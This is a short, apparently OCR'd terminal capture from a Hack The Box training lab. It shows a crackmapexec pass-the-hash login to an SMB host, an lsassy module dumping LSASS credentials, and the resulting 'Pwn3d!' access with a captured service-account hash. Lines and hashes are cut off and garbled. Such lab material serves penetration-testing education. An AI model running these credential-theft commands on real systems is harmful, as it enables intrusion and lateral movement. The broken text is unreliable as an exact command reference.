 ┌─[htb-student@skills-par01]─[~]
└──╼ $crackmapexec smb 172.16.7.60 -u Administrator -H 136b3ddfbb62cb02e53a8f661248f36
auth -M lsassy
[-] Failed loading module at /usr/lib/python3/dist-packages/cme/modules/slinky.py: No
ed 'pylnk3'
SMB 172.16.7.60 445 SQL01 [*] Windows 10.0 Build 17763 x64 (
) (domain:SQL01) (signing:False) (SMBv1:False)
SMB 172.16.7.60 445 SQL01 [+] SQL01\Administrator 136b3ddfbb
8f661248f364 (Pwn3d!)
LSASSY 172.16.7.60 445 SQL01 INLANEFREIGHT\mssqlsvc 8c9555327d9
d81238c7660
┌─[htb-student@skills-par01]─[~]
└──╼ $